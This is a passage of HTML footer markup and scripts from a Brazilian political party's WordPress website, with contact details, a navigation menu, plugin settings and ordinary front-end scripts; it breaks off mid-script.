<div class="social-icons follow-icons full-width text-center" style="font-size:80%"><a href="https://www.facebook.com/Republicanos10/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/republicanos10/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/republicanos10/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/Republicanos10" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
		
<style>
#col-2116831763 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 0 0px;
}
</style>
	</div>

	

	<div id="col-572270675" class="col medium-2 small-6 large-2"  >
		<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1513068493">
								<div class="img-inner dark" >
			<img width="320" height="180" src="https://republicanos10.org.br/wp-content/uploads/2020/05/arco-branco.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1513068493 {
  width: 68%;
}
@media (min-width:550px) {
  #image_1513068493 {
    width: 70%;
  }
}
</style>
	</div>
	


		</div>
		
<style>
#col-572270675 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-659116507" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

<p><span class="menu-item"><a href="https://wa.me/5561998734461" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2023/06/icons8-whatsapp-1.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">WhatsApp</a></span></p>
<p><span class="menu-item"><a href="https://t.me/Republicanos10Nacional" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2024/09/icons8-telegram-2.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">Telegram</a></span></p>
<p><b>ENDEREÇO</b> | SEP Sul, Trecho 713/913, Lote E, Ed. CNC Trade, Asa Sul, Brasília - DF, CEP 70390-135, (61) 3366-3986.</p>

		</div>
			</div>

	


<style>
#row-1159568997 > .col > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:550px) {
  #row-1159568997 > .col > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_16542121 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #005daa;
}
@media (min-width:550px) {
  #section_16542121 {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <small><a href="https://syscoin.com.br" target="_blank">Desenvolvido por Leonardo Miranda</a></small>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <small>Todos os Direitos Reservados 2025 © <br>
Republicanos</small>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>
	

  

</footer>

</div>

<!-- ngg_resource_manager_marker --><!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li id="menu-item-16327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16327"><a href="#">O Partido</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16328"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
	<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
	<li id="menu-item-93053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93053"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
	<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
	<li id="menu-item-16332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16332"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
	<li id="menu-item-16333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16333"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
	<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
	<li id="menu-item-76372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76372"><a href="https://republicanos10.org.br/transparencia/">Transparência</a></li>
</ul>
</li>
<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16315"><a href="https://republicanos10.org.br/quem-e-quem/">Quem é Quem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a href="https://republicanos10.org.br/quem-e-quem/">Conheça Quem é Quem</a></li>
	<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://republicanos10.org.br/quem-e-quem/executiva-nacional/">Executiva Nacional</a></li>
	<li id="menu-item-16317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16317"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/">Movimentos</a></li>
</ul>
</li>
<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/">Onde estamos</a></li>
<li id="menu-item-16322" class="filiesecor menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
<li id="menu-item-78700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78700"><a href="https://republicanos10.org.br/palavra-do-presidente-home/">Palavra do Presidente</a></li>
<li id="menu-item-125590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125590"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/">Movimentos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-125597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125597"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
	<li id="menu-item-125592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125592"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
	<li id="menu-item-125594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125594"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
	<li id="menu-item-125591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125591"><a href="https://republicanos10.org.br/trabalhadores-republicanos/">Trabalhadores Republicanos</a></li>
</ul>
</li>
<li id="menu-item-76370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76370"><a href="#">Serviços</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-76379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76379"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
	<li id="menu-item-76381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76381"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
	<li id="menu-item-76380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76380"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
	<li id="menu-item-76383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76383"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
	<li id="menu-item-76384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76384"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
	<li id="menu-item-76385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76385"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul>
</li>
<li id="menu-item-116299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116299"><a href="#">Republicanos no Congresso</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-116300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116300"><a href="/republicanos-na-camara-2/">Câmara</a></li>
	<li id="menu-item-116301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116301"><a href="/republicanos-no-senado">Senado</a></li>
</ul>
</li>
<li id="menu-item-122213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122213"><a href="https://republicanos10.org.br/observatorio/">Observatório</a></li>
<li id="menu-item-16311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16311"><a href="https://republicanos10.org.br/noticias/">Notícias</a></li>
<li id="menu-item-83360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83360"><a href="#">Comunicação</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-83358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83358"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
	<li id="menu-item-83359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83359"><a href="https://republicanos10.org.br/tv-10/">TV 10</a></li>
</ul>
</li>
<li id="menu-item-76392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76392"><a href="https://republicanos10.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-123391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123391"><a href="https://republicanos.gestaopartido.com.br/">SIGESP</a></li>
<li class="header-block"><div class="header-block-block-1"><ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis-2" class="menu"><li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul></div></li>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var inboxs = new Array();
inboxs['hidezeronumberitem'] = "yes";
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px'; 
inboxs['navitemselectedsize'] = '14px';
inboxs['number'] = "no";
jQuery(document).ready(function () {
	jQuery('.member_directory_table').directory(inboxs);
		jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script><script type="text/javascript">
var inboxs = new Array();
inboxs['language'] = "en";
inboxs['hidezeronumberitem'] = "no";
inboxs['navitemselectedsize'] = '18px';
inboxs['selectors'] = '.tooltips_list > span';
inboxs['navitemdefaultsize'] = '12px';
inboxs['number'] = "yes";
jQuery(document).ready(function () {
	jQuery('.tooltips_directory').directory(inboxs); 
	jQuery('.navitem').css('font-size','12px');	
})
</script>
<script type="text/javascript">			jQuery(document).ready(function () {
				jQuery('.tooltips_table_items .tooltips_table_title .tooltipsall').each
				(function()
				{
				disabletooltipforclassandidSinglei = jQuery(this).text();
				jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
				})
			})
			</script><script type="text/javascript">				jQuery(document).ready(function () {
					jQuery('.tooltips_table_items .tooltips_table_content .tooltipsall').each
					(function()
					{
					disabletooltipforclassandidSinglei = jQuery(this).html();
					jQuery(this).replaceWith(disabletooltipforclassandidSinglei);
					})
				})
				</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-23b1b4a5fe98e32439e617b667a3f424.css' type='text/css' media='all' />
<script type="text/javascript" id="copy-the-code-js-extra">
/* <![CDATA[ */
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"button","button_text":"Copy","button_title":"Copy to Clipboard","button_copy_text":"Copied!","button_position":"inside","copy_format":"","conditions":""},{"selector":"pre","style":"button","button_text":"Copiar link","button_title":"Copiar link","button_copy_text":"Copiado!","button_position":"inside","copy_format":"","conditions":""}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/republicanos10.org.br\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/copy-the-code-62dd8b830b085cb6f5c7f63b7cb5146b.js" id="copy-the-code-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/clipboard-6597b81d27cd43918d2806e71baa2b37.js" id="ctc-clipboard-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/js/copy-inline-dcc500f5c6a11c0bcaeac5e1f06ddf60.js" id="ctc-copy-inline-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/instagram-feed-pro/js/sb-instagram-d8010a667e91e97f16ef072e9c1a2894.js" id="sb_instagram_scripts-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download n\u00e3o existe.","no_file_path":"No file path defined.","no_file_paths":"N\u00e3o h\u00e1 caminhos de arquivo definidos.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Arquivo n\u00e3o encontrado."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://republicanos10.org.br/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://republicanos10.org.br/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.9.11" id="dlm-xhr-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page-7e2ae3a0ecb8eda5a8dd6d5cddc9a0bd.js" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.2" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.2" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","essb3_nonce":"0a8d2806ed","essb3_plugin_url":"https:\/\/republicanos10.org.br\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/republicanos10.org.br\/","post_id":"69304"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"104","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome-a6cf9ffe0cf6ae60e70b0cdbbffb23ed.js" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load-4dd8c981497721a5635d7fd06bd8d193.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/republicanos10.org.br\/wp-admin\/admin-ajax.php","ajax_nonce":"cf19652d2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/js/loader-scripts/84b99234-baa8-41fc-a07d-8445b2cf9132-loader-1a382977c8a9b7c93c525aac81c48921.js" id="tracking-code-script-21fbf2c6002099c5f664b20496d9869a-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/elfsight-youtube-gallery-cc/assets/elfsight-youtube-gallery-234cae231e317e23a637ea4da3fd8e2a.js" id="elfsight-youtube-gallery-js"></script>
<div class="essb_mailform" data-error="Please fill all form fields" data-sending="Sending to"><div class="essb_mailform_header"><div class="heading">Send this to a friend</div></div><div class="essb_mailform_content"><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><input type="text" id="essb_mailform_from_name" class="essb_mailform_content_input" placeholder="Your name"/><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><label class="essb_mailform_status_message" id="essb_mailform_status_message"></label><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="1269419791"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><script type="text/javascript"></script><script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/capture-79c49bd22c5b14099f5d79abdb683631.js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/form/async-form-captcha-fcc892be2a417435ada535d66e722879.js" async defer></script>

<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
